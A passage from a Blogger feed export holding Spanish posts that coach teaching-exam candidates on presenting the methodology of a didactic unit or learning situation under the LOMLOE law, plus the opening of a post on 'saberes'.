agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: 